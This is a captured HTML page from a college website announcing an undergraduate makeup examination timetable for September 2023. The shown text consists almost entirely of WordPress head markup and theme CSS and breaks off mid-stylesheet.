

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stphilos.ac.in/ug-makeup-examination-timetable-sep-2023/
body_size: 39398
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stphilos.ac.in/xmlrpc.php">
	<title>UG Makeup Examination Timetable Sep-2023 &#8211; St. Philomenas College (Autonomous)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="St. Philomenas College (Autonomous) &raquo; Feed" href="https://stphilos.ac.in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2Fug-makeup-examination-timetable-sep-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2Fug-makeup-examination-timetable-sep-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://stphilos.ac.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://stphilos.ac.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-block-common-style-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/htmega-blocks/src/assets/css/common-style.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/slick.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-block-fontawesome-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/admin/assets/extensions/ht-menu/css/font-awesome.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-block-style-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/htmega-blocks/build/style-blocks-htmega.css?ver=3.0.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb300;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b-font-awesome-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_bootstrap-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_team-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/team.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_owl_carousel_min_css-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://stphilos.ac.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://stphilos.ac.in/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769704044' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thim-ekits-fonts-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/libraries/thim-ekits/css/thim-ekits-icons.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://stphilos.ac.in/wp-content/themes/eduma/style.css?ver=5.6.7' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-body-primary-color:#ffb300;--thim-body-secondary-color:#4caf50;--thim-button-text-color:#333;--thim-button-hover-color:#e4bf46;--thim-border-color:#eee;--thim-placeholder-color:#999;--top-info-course-background_color:#273044;--top-info-course-text_color:#fff;--thim-footer-font-title-variant:regular;--thim-footer-font-title-font-size:15px;--thim-footer-font-title-line-height:30px;--thim-footer-font-title-text-transform:none;--thim-top-heading-title-align:center;--thim-top-heading-title-font-size-desktop:48px;--thim-top-heading-title-font-size-mobile:35px;--thim-top-heading-title-font-text-transform:uppercase;--thim-top-heading-title-font-weight:bold;--thim-top-heading-padding-top:90px;--thim-top-heading-padding-bottom:90px;--thim-top-heading-padding-top-mobile:50px;--thim-top-heading-padding-bottom-mobile:50px;--thim-breacrumb-font-size:13px;--thim-breacrumb-color:#666;--thim-course-price-color:#f24c0a;--thim-width-logo:0px;--thim-bg-color-toolbar:#ffffff;--thim-text-color-toolbar:#ffffff;--thim-link-color-toolbar:#274c97;--thim-link-hover-color-toolbar:#f28a0f;--thim-toolbar-variant:regular;--thim-toolbar-font-size:12px;--thim-toolbar-line-height:1.3em;--thim-toolbar-text-transform:uppercase;--thim-toolbar-border-type:dotted;--thim-toolbar-border-size:1px;--thim-link-color-toolbar-border-button:rgba(255,255,255,0.15);--thim-bg-main-menu-color:#274c97;--thim-main-menu-variant:regular;--thim-main-menu-font-size:12px;--thim-main-menu-line-height:0.8em;--thim-main-menu-text-transform:uppercase;--thim-main-menu-font-weight:500;--thim-main-menu-text-color:#ffffff;--thim_main_menu_text_color_rgb:255,255,255;--thim-main-menu-text-hover-color:#e77c22;--thim-sticky-bg-main-menu-color:#274c97;--thim-sticky-main-menu-text-color:#ffffff;--thim_sticky_main_menu_text_color_rgb:255,255,255;--thim-sticky-main-menu-text-hover-color:#e77c22;--thim-sub-menu-bg-color:#ffffff;--thim-sub-menu-border-color:rgba(43,43,43,0);--thim-sub-menu-text-color:#000000;--thim-sub-menu-text-color-hover:#ffffff;--thim-bg-mobile-menu-color:#ffffff;--thim-mobile-menu-text-color:#515151;--thim_mobile_menu_text_color_rgb:81,81,81;--thim-mobile-menu-text-hover-color:#fa7b13;--thim-footer-font-size:1em;--thim-bg-switch-layout-style:rgba(245,245,245,0);--thim-padding-switch-layout-style:0px;--thim-font-body-font-family:Georgia,Times,"Times New Roman",serif;--thim-font-body-variant:regular;--thim-font-body-font-size:15px;--thim-font-body-line-height:1.8em;--thim-font-body-color:#666666;--thim-font-title-font-family:Roboto Slab;--thim-font-title-color:#000000;--thim-font-title-variant:600;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:none;--thim-font-h4-font-size:20px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h4-variant:regular;--thim-font-h5-font-size:18px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h5-variant:regular;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.4em;--thim-font-h6-text-transform:none;--thim-font-h6-variant:600;--thim-font-title-sidebar-font-size:18px;--thim-font-title-sidebar-line-height:1.4em;--thim-font-title-sidebar-text-transform:uppercase;--thim-font-button-variant:regular;--thim-font-button-font-size:13px;--thim-font-button-line-height:1.6em;--thim-font-button-text-transform:uppercase;--thim-preload-style-background:#ffffff;--thim-preload-style-color:#ffb606;--thim-footer-bg-color:#274c97;--thim-footer-color-title:#ffffff;--thim-footer-color-text:#ffffff;--thim-footer-color-link:#ffffff;--thim-footer-color-hover:#ffb801;--thim-padding-content-pdtop-desktop:0px;--thim-padding-content-pdbottom-desktop:0px;--thim-padding-content-pdtop-mobile:0px;--thim-padding-content-pdbottom-mobile:0px;--thim-content-course-border:1;--thim-border-radius-item:4px;--thim-border-radius-item-big:10px;--thim-border-radius-button:4px;--thim-copyright-bg-color:#2c2c2c;--thim-copyright-text-color:#707070;--thim-copyright-border-color:rgba(255,255,255,0.1);--thim-bg-pattern:url("http://eduma.thimpress.com/thim-2/wp-content/themes/eduma/images/patterns/pattern1.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;--thim-footer-bg-repeat:no-repeat;--thim-footer-bg-position:center center;--thim-footer-bg-size:inherit;--thim-footer-bg-attachment:inherit;--thim-body-bg-color:#fff;--nav-mobile-color-background:#ffffff;--nav-mobile-color-text:#333;--nav-mobile-color-hover:#ffb606;}
/** CSS Blog */
body .page-content-inner .no-results.not-found .page-header{margin:0 0 9px 0}body .page-content-inner .control-panel{padding-bottom:30px;margin-bottom:30px;text-align:right}body .page-content-inner .control-panel .control-btn>a{margin-right:30px}body .page-content-inner .control-panel .control-btn>a>span{margin-right:10px}body .page-content-inner .control-panel .control-btn>a>span:last-child{margin-right:0}body .page-content-inner .control-panel .control-btn>a:last-child{margin-right:0}body .page-content-inner.scroll .loop-pagination{display:none}body .blog-content .desc_cat{margin-top:-15px;margin-bottom:35px}body .blog-content article:after{content:"";clear:both;display:block}body .blog-content article .content-inner{display:inline-block;width:100%;padding-bottom:40px}body .blog-content article:last-child .content-inner{padding-bottom:0}article .related-archive .post-formats-wrapper img{width:100%}.blog-default article .content-inner .entry-header{display:grid;grid-template-columns:auto 1fr}article .entry-summary{clear:both}article .readmore{margin-top:20px}article .readmore a{display:inline-block;padding:11px 25px;border:0;line-height:var(--thim-font-button-line-height);font-weight:var(--thim-font-button-variant,"regular");font-size:var(--thim-font-button-font-size);text-transform:var(--thim-font-button-text-transform);border-radius:var(--thim-border-radius-button,0);color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}article .readmore a:hover{color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color)}.blog-switch-layout .post-index{display:inline-block;line-height:34px;font-size:13px;color:#999}.blog-switch-layout article{padding-left:15px;padding-right:15px}.blog-switch-layout article .entry-header .entry-contain{width:100%;float:none;padding-left:0}.blog-switch-layout article .entry-header .entry-contain:before{display:none}.blog-switch-layout.blog-list article{float:none;overflow:hidden;clear:both;border-bottom:1px solid var(--thim-border-color,#eee);padding:40px 0;margin:0 15px;width:auto}.blog-switch-layout.blog-list article .date-meta{display:none}.blog-switch-layout.blog-list article:first-child{padding-top:0}.blog-switch-layout.blog-list article .content-inner{padding:0;display:block}.blog-switch-layout.blog-list article .content-inner .post-formats-wrapper{margin:0;margin-right:30px}.blog-switch-layout.blog-list article .entry-content>.author,.blog-switch-layout.blog-list article .entry-grid-meta{display:none}.blog-switch-layout.blog-list article .post-formats-wrapper{width:270px;float:left}.blog-switch-layout.blog-list article .entry-content{float:right;width:calc(100% - 300px);width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px)}.blog-switch-layout.blog-list article .entry-content .entry-summary{clear:inherit}.blog-switch-layout.blog-list article.format-standard:not(.has-post-thumbnail) .entry-content{float:none;width:100%}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper{position:relative;min-height:270px}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article{border:1px solid var(--thim-border-color,#eee);margin-bottom:30px;margin-left:15px;margin-right:15px;padding:0}.blog-switch-layout.blog-grid article.blog-grid-2{float:left;width:calc(50% - 30px);width:-webkit-calc(50% - 30px);width:-moz-calc(50% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-2:nth-child(2n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-3{float:left;width:calc(33.33% - 30px);width:-webkit-calc(33.33% - 30px);width:-moz-calc(33.33% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-3:nth-child(3n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-4{float:left;width:calc(25% - 30px);width:-webkit-calc(25% - 30px);width:-moz-calc(25% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-4:nth-child(4n+1){clear:both}.blog-switch-layout.blog-grid article .entry-title{font-size:16px;font-weight:700;line-height:25px;margin:11px 0 22px;height:50px;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;text-transform:none;text-align:center}.blog-switch-layout.blog-grid article .post-formats-wrapper{margin:0}.blog-switch-layout.blog-grid article .entry-meta,.blog-switch-layout.blog-grid article .readmore,.blog-switch-layout.blog-grid article .entry-summary{display:none}.blog-switch-layout.blog-grid article .entry-content{padding:0 20px;margin:0;border:0}.blog-switch-layout.blog-grid article .content-inner{padding:0}.blog-switch-layout.blog-grid article .entry-header{margin-bottom:0}.blog-switch-layout.blog-grid article .author{text-align:center}.blog-switch-layout.blog-grid article .author img{margin-top:-28px;border-radius:50%;border:2px solid #fff;position:relative;z-index:3}.blog-switch-layout.blog-grid article .author .author_name{font-size:13px;font-weight:400;text-transform:capitalize;margin-top:7px;display:block}.blog-switch-layout.blog-grid article .author .author_name a{color:var(--thim-font-body-color)}.blog-switch-layout.blog-grid article .author .author_name a:hover{text-decoration:underline}.blog-switch-layout.blog-grid article .entry-grid-meta{overflow:hidden;position:relative;padding:14px 0 10px;line-height:30px;display:block;margin:0}.blog-switch-layout.blog-grid article .entry-grid-meta:before{content:"";width:30px;height:3px;position:absolute;top:0;left:0;right:0;margin:auto;background-color:var(--thim-body-primary-color,#ffb606);z-index:10}.blog-switch-layout.blog-grid article .entry-grid-meta:after{content:"";position:absolute;left:0;right:0;top:1px;height:1px;width:100%;background:var(--thim-border-color,#eee)}.blog-switch-layout.blog-grid article .entry-grid-meta>div{font-size:14px;color:#ccc;line-height:30px;font-weight:400;text-transform:none;display:inline-block}.blog-switch-layout.blog-grid article .entry-grid-meta>div.comments{float:right}.blog-switch-layout.blog-grid article .entry-grid-meta>div i{display:inline-block;margin-right:4px;line-height:30px;font-size:13px;vertical-align:top}.blog-switch-layout.blog-grid article.has-post-thumbnail .entry-content{border-top:0}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper{position:relative;min-height:138px;width:100%}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article.format-gallery .post-formats-wrapper{position:relative;min-height:28px}.blog-switch-layout.blog-grid article.format-standard:not(.has-post-thumbnail) .author img{margin-top:20px}.related-archive{padding-top:30px}.related-archive .flexslider{overflow:hidden}.related-archive .archived-posts{margin-left:-15px;margin-right:-15px}.related-archive .archived-posts .category-posts img{border-radius:var(--thim-border-radius-item,0)}.related-archive .archived-posts .category-posts img:hover{opacity:0.8}.related-archive .archived-posts .rel-post-text h5 a:hover{color:var(--thim-body-primary-color,#ffb606)}.related-archive .archived-posts .owl-carousel .owl-item .post{padding-right:15px;padding-left:15px}.related-archive .archived-posts .owl-carousel .owl-item .post h5{margin-bottom:8px;margin-top:16px}.related-archive .archived-posts .owl-carousel .owl-item .post .date{font-size:var(--thim-font-body-small,14px)}.related-archive .single-title{margin:0 0 30px 0;position:relative}.related-archive 